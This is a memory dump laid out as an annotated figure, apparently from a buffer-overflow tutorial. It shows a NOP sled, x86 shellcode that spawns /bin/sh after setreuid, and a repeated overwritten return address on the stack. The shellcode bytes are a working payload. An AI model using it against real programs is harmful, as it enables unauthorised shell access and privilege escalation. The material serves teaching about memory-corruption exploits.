 Nop Sled
0xbffff6d0: 0xbffff6e0 0xbffff921 0xb80016e0 0x08048226
0xbffff6e0: 0x90909090 0x90909090 0x90909090 0x46b0c031
0xbffff6f0: 0xc931db31 0x16eb80cd 0x88c0315b 0x5b890743
0xbffff700: 0x0c438908 0x4b8d0bb0 0x0c538d08 0xe5e880cd
0xbffff710: 0x2fffffff 0x2f6e6962 0x41586873 0x42414141
0xbffff720: 0x90424242 0xbffff6e6 0xbffff6e6 0xbffff6e6
0xbffff730: 0xbffff6e6 0xbffff6e6 0xbffff6e6 0xbffff6e6
0xbffff740: 0xbffff6e6 0xbffff6e6 0xbffff6e6 0xbffff6e6
Shell-Code
Repeated Address